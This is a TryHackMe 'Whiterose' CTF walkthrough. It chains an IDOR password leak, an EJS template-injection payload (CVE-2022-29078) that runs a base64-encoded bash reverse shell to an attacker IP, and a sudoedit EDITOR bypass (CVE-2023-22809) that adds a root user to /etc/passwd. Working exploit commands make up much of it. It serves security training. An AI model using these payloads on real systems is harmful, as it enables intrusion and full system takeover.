TryHackMe - Whiterose
Whiterose from TryHackMe starts with a website vulnerable to IDOR allowing us to read a password and access a privileged account. The new user can update passwords of users but the template is vulnerable to SSTI enabling us to get a shell. Once in we find the version of sudo is vulnerable to a bypass in sudoedit which allows us to edit the passwd file and get root privileges.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
Nmap scan report for 10.10.146.13
Host is up (0.11s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b9:07:96:0d:c4:b6:0c:d6:22:1a:e4:6c:8e:ac:6f:7d (RSA)
| 256 ba:ff:92:3e:0f:03:7e:da:30:ca:e3:52:8d:47:d9:6c (ECDSA)
|_ 256 5d:e4:14:39:ca:06:17:47:93:53:86:de:2b:77:09:7d (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We found a webserver on port 80 and ssh on port 22.
Web
Let’s check the website:
We got redirected to the domain cyprusbank.thm, we add that to /etc/hosts file and reload the page.
Nothing interesting on this page. I ran a directory scan but couldn’t find anything.
Let’s run a subdomain fuzz.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$ ffuf -c -w /usr/share/seclists/Discovery/DNS/namelist.txt -u http://cyprusbank.thm -H "Host: FUZZ.cyprusbank.thm" --fs 57
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://cyprusbank.thm
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/namelist.txt
:: Header : Host: FUZZ.cyprusbank.thm
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 57
________________________________________________
admin [Status: 302, Size: 28, Words: 4, Lines: 1, Duration: 293ms]
www [Status: 200, Size: 252, Words: 19, Lines: 9, Duration: 122ms]
:: Progress: [151265/151265] :: Job [1/1] :: 315 req/sec :: Duration: [0:08:44] :: Errors: 0 ::
We found admin, let’s add it to /etc/hosts and navigate to it.
We got a login page, using the credentials giving to us in the room we can log in Olivia Cortez:olivi8.
Going to the messages page we see a conversation between couple people
We notice on the url a c parameter with a number. Changing to a higher value results in more messages.
We got the password of Gayle Bev
After we log in as that user, we get access to the settings page.
On this page we can reset the password of users.
Tried to do some sql injections to cause an error but it didn’t work.
Foothold
Let’s launch burp and inspect it.
Sending the name parameter without the password cause an error.
The error comes from .ejs files.
Searching on google for ejs injection we find this article explaining a SSTI vulnerability in EJS CVE-2022-29078.
The payload provided is settings[view options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('command');s which we add as a post parameter.
This injection is blind but I confirmed it by using the ping command and I successfully received icmp packets.
Now let’s get a reverse shell. I used a base64 encoded of the following command
1
/bin/bash -i >& /dev/tcp/10.8.81.16/9001 0>&1
And I execute it with:
1
echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjguODEuMTY1LzkwMDEgMD4mMQ==|base64 -d|bash
The complete payload now is:
1
settings[view options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjguODEuMTY1LzkwMDEgMD4mMQ==|base64 -d|bash');s
Privilege Escalation
Checking our privileges we find that we can run a sudoedit as root.
1
2
3
4
5
6
7
8
9
web@cyprusbank:~$ sudo -l
Matching Defaults entries for web on cyprusbank:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
XFILESEARCHPATH XUSERFILESEARCHPATH",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
mail_badpass
User web may run the following commands on cyprusbank:
(root) NOPASSWD: sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm
After some research we find the vulnerability CVE-2023-22809 that affects sudo before 1.9.12p2.
In Sudo before 1.9.12p2, the sudoedit (aka -e) feature mishandles extra arguments passed in the user-provided environment variables (SUDO_EDITOR, VISUAL, and EDITOR), allowing a local attacker to append arbitrary entries to the list of files to process. This can lead to privilege escalation. Affected versions are 1.8.0 through 1.9.12.p1. The problem exists because a user-specified editor may contain a “–” argument that defeats a protection mechanism, e.g., an EDITOR=’vim – /path/to/extra/file’ value.
Check the this article for more information.
With we can edit the EDITOR environment variable to edit the /etc/passwd file and add a privileged user.
1
export EDITOR="vi -- /etc/passwd"
We generate a password hash now with the following command:
1
2
$ openssl passwd hacker
$1$V5geGPyI$SZ9rieQ0FvnwdJdSq7MKV1
And the line we are going to add to the /etc/passwd file looks like the following:
1
hacker:$1$V5geGPyI$SZ9rieQ0FvnwdJdSq7MKV1:0:0:root:/root:/bin/bash
Now we run the sudo command which is going to open /etc/passwd with vim.
1
sudo sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm
We paste our line and save the file. With that we created a user hacker with the password hacker that has root privileges.
Running su hacker gives us a root shell.
1
2
3
4
web@cyprusbank:~$ su hacker
Password:
root@cyprusbank:id
uid=0(root) gid=0(root) groups=0(root)
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).
References
https://nvd.nist.gov/vuln/detail/CVE-2022-29078
https://eslam.io/posts/ejs-server-side-template-injection-rce/
https://www.vicarius.io/vsociety/posts/cve-2023-22809-sudoedit-bypass-analysis










